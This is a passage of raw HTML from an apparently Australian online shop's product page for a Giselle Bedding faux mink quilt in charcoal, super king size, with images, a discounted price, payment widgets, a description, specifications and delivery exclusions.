https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-600x600.jpg" class="wp-post-image" alt="" title="QUILT-FM-CHAR-SK-99.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="QUILT-FM-CHAR-SK-00.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="QUILT-FM-CHAR-SK-01.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-01.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="QUILT-FM-CHAR-SK-02.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-02.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="QUILT-FM-CHAR-SK-03.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-03.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="QUILT-FM-CHAR-SK-04.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-04.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="QUILT-FM-CHAR-SK-05.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-05.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="QUILT-FM-CHAR-SK-99.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-99.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></figure></div></div></div><div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column><div class="summary-inner"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/quilt/">Quilt</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/quilt/super-king/">Super King</a><span class="delimiter-sep forward-slash"></span><span class="last">Giselle Bedding Faux Mink Quilt Charcoal Super King</span></nav></div><h1 class="product_title entry-title">Giselle Bedding Faux Mink Quilt Charcoal Super King</h1><div class="product-navigation-share"><div class="product-share">
<span class="share-label">
Share:				</span><div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Giselle+Bedding+Faux+Mink+Quilt+Charcoal+Super+King&amp;url=https://mattressoutlet.net.au/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/&amp;title=Giselle+Bedding+Faux+Mink+Quilt+Charcoal+Super+King" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/&amp;description=Giselle+Bedding+Faux+Mink+Quilt+Charcoal+Super+King&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-CHAR-SK-00.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>303.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.99</bdi></span></ins></p><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="90.99" data-zm-symbol="&#36;"></div><div id="humm-price-info-anchor"></div><p class="laybuy-inline-widget">or 6 weekly interest-free payments from <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.16</bdi></span></strong> with <img data-lazyloaded="1" src="[data-uri]" data-src="https://integration-assets.laybuy.com/woocommerce_laybuy_icons/laybuy_logo_small.svg" alt = "Laybuy" /></p><div style="display: inline-block; padding: 5px 0;" class="wc-latitudefinance-latitudepay-container">
<img data-lazyloaded="1" src="[data-uri]" class="lpay_snippet" style="cursor: pointer;max-height: none; float: none;" data-src="https://images.latitudepayapps.com/v2/snippet.svg?amount=90.99&services=LPAY"
alt="LatitudePay"/> <script type="litespeed/javascript" data-src="https://images.latitudepayapps.com/v2/util.js"></script> </div><div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div><div class="product-price-summary exclamation-mark open"><div class="price-summary kapee-arrow"><div class="price-summary-header">
<span class="kapee-close">Close</span><h5>Price Summary</h5></div><div class="price-summary-content"><ul class="price-summary-list"><li class="regular-price">
<label>Maximum Retail Price<br/>
<span>(incl. of all taxes)</span>
</label>
<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>303.99</bdi></span></span></li><li class="selling-price">
<label>Selling Price</label>
<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.99</bdi></span></span></li><li class="discount">
<label>Discount</label>
<span>70&#37;</span></li><li class="total-discount">
<label>Total</label>
<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.99</bdi></span></span></li><li class="overall-discount">
Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>213.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product</li></ul></div></div></div><div class="stock-availability in-stock">In Stock</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="90.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="QUILT-FM-CHAR-SK" data-item-categories="Super King"></square-placement><p><img data-lazyloaded="1" src="[data-uri]" width="914" height="550" class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" data-src="https://www.wizit.money/img/plugin/wizit.png"> Payments starting from $10.00 per week. <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="4123"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div><form class="cart" action="https://mattressoutlet.net.au/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/" method="post" enctype='multipart/form-data'> <script type="litespeed/javascript">jQuery(document).ready(function(){})</script> <div class="quantity">
<input type="button" value="-" class="minus" />
<label class="screen-reader-text" for="quantity_697681c0685a5">Giselle Bedding Faux Mink Quilt Charcoal Super King quantity</label>
<input
type="number"
id="quantity_697681c0685a5"
class="input-text qty text"
step="1"
min="1"
max="32"
name="quantity"
value="1"
title="Qty"
size="4"
inputmode="numeric" />
<input type="button" value="+" class="plus" /></div>
<button type="submit" name="add-to-cart" value="4123" class="single_add_to_cart_button button alt">Add to cart</button><input type="hidden" id="kapee_quick_buy_product_4123" value="4123"  /><div id="kapee_quick_buy_container_4123" class="kapee-quick-buy"><input  id="kapee_quick_buy_button_4123"   class="kapee_quick_buy_button kapee_quick_buy_simple kapee_quick_buy_4123" value="Buy Now" type="button" name="kapee_quick_buy_button"  data-product-type="simple" data-product-id="4123"></div></form><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4123  wishlist-fragment on-first-load"
data-fragment-ref="4123"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:4123,&quot;parent_product_id&quot;:4123,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4123&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4123"
data-product-type="simple"
data-original-product-id="4123"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div>
<a href="https://mattressoutlet.net.au?action=yith-woocompare-add-product&id=4123" class="compare button" data-product_id="4123" rel="nofollow">Compare</a><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">QUILT-FM-CHAR-SK</span></span>
<span class="posted_in">Category: <a href="https://mattressoutlet.net.au/quilt/super-king/" rel="tag">Super King</a></span>
<span class="tagged_as">Bulky Item: <a href="https://mattressoutlet.net.au/product-tag/no/" rel="tag">No</a></span><div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Mattressoutlet.net.au?</h3><ul><li>FAST SHIPPING AUSTRALIA WIDE</li><li>100% SECURE TRANSACTIONS</li><li>BUY NOW PAY LATER</li></ul></div><br><div class="shipping_cal"><h3></h3><form method="post" action=""><div><h5>Shipping Calculator</h5><div>
<input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%"></div></form></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Additional information					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a></li></ul><div class="tab-content-wrap">
<a href="#tab-description" class="accordion-title title-description">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>Experience exquisite luxury and warmth with the Giselle Bedding Faux Mink Quilt. With its high-density 300gsm polyester filling and 200gsm cover, the doubled-sided quilt is soft to the touch and well-padded for comfort. Its baffle box design ensures a premium feel and no leakages with its meticulous needlework. The quilt is also thermo-regulating to provide warmth always and its winter weight makes it a perfect choice for those windy days and chilly nights. Plus, the silvery sheen brings out the chic factor of this wonderful faux mink quilt that transforms an ordinary bed to an elegant one. Better still, the quilt also comes with matching pillowcases to complete the lovely set. Not least, the quilt and pillowcases are machine washable and suitable for myriad uses where a warm and cosy experience is much appreciated.</p><p><strong>Note: Images are for illustration purposes only. The colours may slightly vary from actual product.</strong></p><p><strong>Features</strong><br />
Double-sided faux mink fur quilt<br />
High-density polyester fabric<br />
Winter weight<br />
Soft texture<br />
Baffle box design<br />
Nice and secure stitching<br />
Leakage prevention<br />
Thermo-regulating<br />
Close-fitting to body shape<br />
Silvery sheen<br />
Machine washable<br />
Versatile use<br />
Suitable for use on couch, in bed and during camping<br />
Vacuum-packed<br />
Bonus matching pillowcases</p><p><strong>Specifications:</strong><br />
Brand: Giselle Bedding<br />
Total weight: 500gsm<br />
Cover: 200gsm polyester<br />
Filling: 300gsm polyester<br />
Colour: Charcoal<br />
<strong>Size:</strong> <br />
Super King: 270cm x 240cm<br />
Pillowcase: 74cm x 52cm (Standard size)</p><p><strong>Package Content</strong><br />
1 x Giselle Bedding Faux Mink Quilt<br />
2 x Pillowcase<br />
1 x Storage Bag</p><p><strong>Delivery excludes the following postcodes: </strong><br /> <strong>885, 2222, 2449, 2818, 2827, 2829, 2836, 2839, 2874, 2898, 3724, 4477</strong><br /> <strong>4490, 4626, 4822, 4871, 4875, 6044, 6209, 6224, 6290, 6442, 6536, 6562</strong><br /> <strong>6707, 6713, 6725, 6728, 6743, 6751, 6753, 6754, 7255, 7256, 7258, 7260</strong></p></div></div><div class="tab-content-wrap">
<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">4 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">56 &times; 50 &times; 18 cm</td></tr></table></div></div><div class="tab-content-wrap">
<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="row woocommerce-Reviews"><div id="comments" class="col-12 col-md-7"><div class="fancy-rating-summery kapee-arrow"><div class="rating-avg-wrap"><div class="rating-avg">0 &#9733;</div><div class="rating-review-count">
<span>0 Ratings</span></div></div><div class="rating-histogram-wrap"><div class="rating-histogram"><div class="rating-bar"><div class="rating-star">5 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">4 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">3 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">2 &#9733;</div><div class="progress"><div class="progress-bar poor" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">1 &#9733;</div><div class="progress"><div class="progress-bar bad" style="width:0%"></div></div><div class="rating-count zero">0</div></div></div></div></div><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="col-12 col-md-5"><div id="review_form"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Giselle Bedding Faux Mink Quilt Charcoal Super King&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quilt/super-king/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://mattressoutlet.net.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4123' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="clear"></div></div></div></div></div><section class="related"><h2>Related products</h2><div id="section-17547" class="row"><div class="products product-style-3  grid-view owl-carousel kapee-carousel grid-columns-5 product-cart-icon"><div class="product type-product post-3791 status-publish first outofstock product_cat-super-king product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3791  wishlist-fragment on-first-load"
data-fragment-ref="3791"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3791,&quot;parent_product_id&quot;:3791,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3791&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3791"
data-product-type="simple"
data-original-product-id="3791"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
